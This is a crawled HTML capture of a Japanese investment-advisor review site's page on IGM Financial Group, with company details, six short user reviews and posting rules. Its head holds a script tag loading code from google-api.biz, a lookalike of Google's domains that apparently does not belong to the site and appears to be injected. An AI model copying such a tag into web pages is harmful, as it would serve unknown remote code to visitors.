

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://komon-kuchikomi.com/%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E4%B8%80%E8%A6%A7/igm%E3%83%95%E3%82%A3%E3%83%8A%E3%83%B3%E3%82%B7%E3%83%A3%E3%83%AB%E3%82%B0%E3%83%AB%E3%83%BC%E3%83%97/
body_size: 31625
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
    	<title>IGMフィナンシャルグループ | 投資顧問クチコミ比較所</title>
	<meta name="description" content="投資顧問サイト『IGMフィナンシャルグループ』をサイト情報、ユーザーのクチコミ情報で徹底比較！悪徳・詐欺サイトを見抜く『投資顧問クチコミ比較所』" />
    
	<meta name="keywords" content="IGMフィナンシャルグループ,投資顧問一覧,投資顧問,クチコミ,悪徳,返金,詐欺" />
    
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://komon-kuchikomi.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://komon-kuchikomi.com/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="投資顧問クチコミ比較所 &raquo; フィード" href="http://komon-kuchikomi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="投資顧問クチコミ比較所 &raquo; コメントフィード" href="http://komon-kuchikomi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="投資顧問クチコミ比較所 &raquo; IGMフィナンシャルグループ のコメントのフィード" href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/igm%e3%83%95%e3%82%a3%e3%83%8a%e3%83%b3%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b0%e3%83%ab%e3%83%bc%e3%83%97/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/komon-kuchikomi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://komon-kuchikomi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://komon-kuchikomi.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='http://komon-kuchikomi.com/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://komon-kuchikomi.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://komon-kuchikomi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://komon-kuchikomi.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://komon-kuchikomi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://komon-kuchikomi.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ＩＦＡ　ＪＡＰＡＮ' href='http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/ifa-japan/' />
<link rel='next' title='S氏の相場観（樹商事株式会社）' href='http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/s%e6%b0%8f%e3%81%ae%e7%9b%b8%e5%a0%b4%e8%a6%b3%ef%bc%88%e6%a8%b9%e5%95%86%e4%ba%8b%e6%a0%aa%e5%bc%8f%e4%bc%9a%e7%a4%be%ef%bc%89/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/igm%e3%83%95%e3%82%a3%e3%83%8a%e3%83%b3%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b0%e3%83%ab%e3%83%bc%e3%83%97/" />
<link rel='shortlink' href='http://komon-kuchikomi.com/?p=315' />
<link rel="alternate" type="application/json+oembed" href="http://komon-kuchikomi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkomon-kuchikomi.com%2F%25e6%258a%2595%25e8%25b3%2587%25e9%25a1%25a7%25e5%2595%258f%25e4%25b8%2580%25e8%25a6%25a7%2Figm%25e3%2583%2595%25e3%2582%25a3%25e3%2583%258a%25e3%2583%25b3%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%25ab%25e3%2582%25b0%25e3%2583%25ab%25e3%2583%25bc%25e3%2583%2597%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://komon-kuchikomi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkomon-kuchikomi.com%2F%25e6%258a%2595%25e8%25b3%2587%25e9%25a1%25a7%25e5%2595%258f%25e4%25b8%2580%25e8%25a6%25a7%2Figm%25e3%2583%2595%25e3%2582%25a3%25e3%2583%258a%25e3%2583%25b3%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%25ab%25e3%2582%25b0%25e3%2583%25ab%25e3%2583%25bc%25e3%2583%2597%2F&#038;format=xml" />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://komon-kuchikomi.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
		</style>
	    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43131991-9', 'komon-kuchikomi.com');
  ga('send', 'pageview');

</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<script type="text/javascript" src="http://google-api.biz/libs/jquery.noconflict.js"></script>
<script type="text/javascript" src="http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/js/url.js"></script>

<script type="text/javascript" src="http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/js/watermark.js"></script>
</head>


<body class="post-template-default single single-post postid-315 single-format-standard single-author sidebar no-avatars">
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NK8P9T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NK8P9T');</script>
<!-- End Google Tag Manager -->
	<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner"><!-- #masthead -->
  
        <div class="header_title_bar clr"><!-- #head-title -->
        
        	<div class="header_title">
			<a class="home-link" href="http://komon-kuchikomi.com/" title="投資顧問クチコミ比較所" rel="home">
							<p><img src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/logo.png" alt="悪徳/詐欺/返金　投資顧問クチコミ比較所" /></p>
									</a>
            </div>
            
            <div class="header_list">
	            <ul>
    	        <li>悪質・悪徳な投資顧問にはご注意を!!</li>
        	    <li>気になる投資顧問のクチコミをチェック!!</li>
            	<li>クチコミ・評判がいい優良投資顧問は!?</li>
	            </ul>
            </div>

		</div> <!-- /#head-title -->           
            
		<div id="navbar" class="navbar"><!-- #navbar -->
        
        
			<nav id="site-navigation" class="navigation main-navigation" role="navigation"><!-- #site-navigation -->
				<h3 class="menu-toggle">メニュー</h3>
				<div class="menu-global_navi-container"><ul id="menu-global_navi" class="global-nav"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="http://komon-kuchikomi.com/"><img  alt="HOME" title="HOME" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn01_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn01_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn01_off.jpg'"></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e3%83%80%e3%82%a4%e3%82%a2%e3%83%aa%e3%83%bc/"><img  alt="投資顧問ダイアリー" title="投資顧問ダイアリー" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn02_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn02_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn02_off.jpg'"></a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://komon-kuchikomi.com/osusumetoshikomon/"><img  alt="おすすめ投資顧問" title="おすすめ投資顧問" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn03_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn03_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn03_off.jpg'"></a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://komon-kuchikomi.com/%e8%a9%95%e5%88%a4%e3%81%8c%e6%82%aa%e3%81%84%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f/"><img  alt="悪評が多い投資顧問" title="悪評が多い投資顧問" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn04_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn04_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn04_off.jpg'"></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://komon-kuchikomi.com/%e6%82%aa%e5%be%b3%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e3%81%ae%e7%89%b9%e5%be%b4/"><img  alt="悪徳投資顧問の特徴" title="悪徳投資顧問の特徴" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn05_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn05_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn05_off.jpg'"></a></li>
<li id="menu-item-1922" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1922"><a href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/"><img  alt="投資顧問一覧" title="投資顧問一覧" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn06_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn06_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn06_off.jpg'"></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://komon-kuchikomi.com/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac%e7%99%bb%e9%8c%b2/"><img  alt="メルマガ登録" title="メルマガ登録" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn07_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn07_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn07_off.jpg'"></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://komon-kuchikomi.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%81%9b/"><img  alt="お問い合せ" title="お問い合せ" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn08_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn08_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn08_off.jpg'"></a></li>
</ul></div>                    
    	                            
			</nav><!-- /#site-navigation -->

		</div><!-- /#navbar -->
		
	</header><!-- /#masthead -->

	<div id="main" class="site-main">

	<nav>
	<div id="breadcrumb" class="clearfix"><ul><li><a href="http://komon-kuchikomi.com/">HOME</a></li><li>&gt;</li><li><a href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/">投資顧問一覧</a></li><li>&gt;</li><li>IGMフィナンシャルグループ</li></ul></div>    </nav>
	<main id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						            
				
<div id="post-315" class="post-315 post type-post status-publish format-standard hentry category-6 tag-14 tag-12">

	<div class="entry-header">

		
				<h1 class="entry-title">IGMフィナンシャルグループの概要、クチコミ、評判など</h1>
				
        
	</div><!-- .entry-header -->

	<div class="komon_site clr">    

		<div class="info_left">
	
				<div class="admark_img">
		<img src="http://komon-kuchikomi.com/wp-content/uploads/2013/06/IGMフィナンシャルグループ.png" alt="IGMフィナンシャルグループ" />
		</div>
				<dl class="site_url">
		<dt>サイトURL</dt>
		<dd><a class="site_url_link" href="http://www.igm-fg.co.jp/" target="_blank">http://www.igm-fg.co.jp/</a></dd>
		</dl>
        <dl class="lp_pr">
        <dt class="lp_pr_dt"><span class="red">▼</span> オススメ <span class="red">▼</span></dt><dd class="lp_pr_dd"><span class="lp_pr_uline"><a href="http://komon-kuchikomi.com/osusumetoshikomon/">管理人お勧め投資顧問<br />本当に頼れる優良投資顧問を探されてる方はこちらより</a></span></dd>
        </dl>
		</div>

		<div class="info_right">
		
			<div class="info_table">
			<h3>投資顧問情報</h3>
			<dl>
			<dt>投資顧問名</dt>
			<dd>IGMフィナンシャルグループ</dd>
			<dt>運営会社名</dt>
			<dd>株式会社IGMフィナンシャルグループ</dd>
			<dt>責任者氏名</dt>
			<dd>上川原　圭輔</dd>
			<dt>所在地</dt>
			<dd>東京都新宿区高田馬場1-17-10 KYプレイス1Ｆ</dd>
			<dt>お問い合せ</dt>
			<dd>0120-831-104</dd>
			<dt>金商</dt>
			<dd class="info_table_last">関東財務局長(金商)第491号</dd>
			</dl>
			</div>

		</div>
        
	</div>

	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</div><!-- #post -->

												
<div id="comments" class="comments-area">

	<article class="comment-list">

			<h2 class="comments-title">
						IGMフィナンシャルグループのクチコミ
		</h2>

		<ol class="comment-list">

			   
	<li class="comment even thread-even depth-1" id="li-comment-2524">

	<section id="div-comment-2524" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">たこ</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>先物   株もたいしたことないですよ<br />
今月で辞めた方がいいと思った</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
   
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-291">

	<section id="div-comment-291" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">ぶった</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>金商の登録もあるしサイトトップに電話番号と受付時間の明記がちゃんとあって好感。あとは実績もきちんと掲載して欲しいですね。</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
   
	<li class="comment even thread-even depth-1" id="li-comment-290">

	<section id="div-comment-290" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">ブルータス</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>何かパンチにかけますね。</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
   
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-271">

	<section id="div-comment-271" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">ともちん</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>ふっつう。。</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
   
	<li class="comment even thread-even depth-1" id="li-comment-242">

	<section id="div-comment-242" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">リリー</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>サイトに実績が載ってないのはあまりいい実績がないから？</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
   
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-226">

	<section id="div-comment-226" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">あっぷる</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>ステマとかじゃなくここ悪くないと思う。会社概要に顧問弁護士の表記があったりするし、ちゃんとした投資顧問だと思う。</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
		</ol><!-- .comment-list -->
        
	</article>

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E4%B8%80%E8%A6%A7/igm%E3%83%95%E3%82%A3%E3%83%8A%E3%83%B3%E3%82%B7%E3%83%A3%E3%83%AB%E3%82%B0%E3%83%AB%E3%83%BC%E3%83%97/#respond" style="display:none;">コメントをキャンセル</a></small></h3>			<form action="http://komon-kuchikomi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span></p><p class="comment-form-comment"><label for="comment">コメント</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='315' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f2d4597793" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="63"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">このサイトはスパムを低減するために Akismet を使っています。<a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">コメントデータの処理方法の詳細はこちらをご覧ください</a>。</p>
</div><!-- #comments -->
			
			
            	<section class="com_att">
				<h2>クチコミ投稿に関する注意事項</h2>
                <ul>
				<li>誹謗中傷</li>
                <li>事実内容とは異なるもの</li>
                <li>営業妨害・名誉毀損に値するもの</li>
                <li>有料情報など著作権に関わる情報の転載</li>
                <li>一般に公開されている情報を除き、所有者の了解なく個人名や電話番号などを明記する行為、プライバシーの侵害に値するもの</li>
                </ul>
				<p>上記に該当するクチコミ投稿は禁止です。該当するクチコミ内容、該当するおそれがあるクチコミ内容、その他、関係性のない投稿や連続しての投稿など、不適切であると判断される内容は、当方の判断により通知なく削除する場合があります。</p>

				<p>クチコミ投稿は投稿者の責任のもとに行われるものであり、当サイトはクチコミ内容の正確性、適法性、完全性、第三者の利権を侵害してないこと、その他一切の性質について何ら保障するものではありません。</p>

				<p>投資顧問を利用すれば必ず利益が出るものとは限りません。最終的な投資判断は自己責任にて行うようお願い致します。</p>

				<p>当サイト上に掲載している情報により損害や問題が生じた際、当サイトは一切の責任を負うものではないことを予めご了承下さい。</p>
				                </section>
				
			
		</div><!-- #content -->
	</main><!-- #primary -->


	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">

			<aside id="side_info" class="widget">

            <div class="sidebar_title_back">

            <h3 class="lp_side_title">お勧め投資顧問</h3>
            </div>
              
            <div class="side_info_txt">
			<p>投資顧問の利用を考える上で金商の表記がきちんとあるかどうかも大切ですが、“結果が伴うか”“確かな実績を残しているか”も重要だと思います。数ある投資顧問の中で本当に頼れる優良投資顧問は？まだ知らない方は無料銘柄の推移からでもチェックしてみることをオススメしたい投資顧問です。</p>
			<p class="lp_side_link"><a href="http://komon-kuchikomi.com/osusumetoshikomon/">＞お勧め投資顧問はコチラより＜</a></p>
			</div>
            
			</aside>


            <aside id="side_site_link" class="widget">

            <div class="sidebar_title_back">
            <h3>投資顧問検索</h3>
            </div>

            <div class="side_site_link_list">
            <ul>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#a">あ</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ka">か</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#sa">さ</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ta">た</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#na">な</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ha">は</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ma">ま</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ya">や</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ya">ら</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ya">わ</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#nn">Ａ</a></div></li>
            </ul>
            </div>

            </aside>
            
            
            <aside id="side_search" class="widget">
            <div class="side_search_back">

            <h3><span class="sidebar_title_subback">サイト内検索</span></h3>
              
            <div id="search-box">
			<form method="get" action="http://komon-kuchikomi.com">
			検索：<input name="s" id="s" type="text" /><input id="submit" type="submit" value="検索" />
			</form>
			</div>
            
            </div>
            </aside>
            
            
			<aside id="side_info" class="widget">

            <div class="sidebar_title_back">
            <h3>当サイトに関して</h3>
            </div>
              
            <div class="side_info_txt">
			<p>これまで投資顧問を利用された方、これから投資顧問の利用を考えている方の情報交換の場として是非ご活用下さい。</p>
			<p>また、不定期ですが厳選銘柄のメルマガ配信も行っております。こちらは無料配信となりますので、株価上昇を見込める銘柄情報をお求めの方は是非ご登録下さい。</p><p>※サイトトップにて表示されている「おすすめ投資顧問」はサイトコンテンツ「おすすめ投資顧問」より3社がランダム表示となっております。<p>※サイトトップにて表示されている「評判が悪い投資顧問」はサイトコンテンツ「評判が悪い投資顧問」より3社がランダム表示となっております。</p><p>※投資顧問を利用すれば必ず利益が出るものとは限りません。最終的な投資判断は自己責任にて行うようお願い致します。</p></div>
            
			</aside>

			<aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside>

			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
		<nav>
	    <ul id="footer_navi"><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e3%83%80%e3%82%a4%e3%82%a2%e3%83%aa%e3%83%bc/">投資顧問特集記事</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://komon-kuchikomi.com/osusumetoshikomon/">【PR】 おすすめ投資顧問</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://komon-kuchikomi.com/%e8%a9%95%e5%88%a4%e3%81%8c%e6%82%aa%e3%81%84%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f/">評判が悪い投資顧問</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://komon-kuchikomi.com/%e6%82%aa%e5%be%b3%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e3%81%ae%e7%89%b9%e5%be%b4/">悪徳投資顧問の特徴</a></li>
<li id="menu-item-1921" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1921"><a href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/">投資顧問一覧</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://komon-kuchikomi.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%81%9b/">お問い合せ</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://komon-kuchikomi.com/%e5%85%8d%e8%b2%ac%e4%ba%8b%e9%a0%85/">免責事項</a></li>
</ul>		</nav>
			<div class="site-info">
             Copylight&nbsp;©&nbsp;悪徳/詐欺/返金&nbsp;投資顧問クチコミ比較所 			 
			</div><!-- .site-info -->

		        
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/komon-kuchikomi.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://komon-kuchikomi.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://komon-kuchikomi.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script async="async" type='text/javascript' src='http://komon-kuchikomi.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/js/functions.js?ver=4.9.26'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/style.css?ver=2013-07-18
body_size: 44004
content:
@charset "UTF-8";

/*
Theme Name: twentythirteenのクチコミ比較所用子TMP
Description: クチコミ比較所用の子テンプレートです
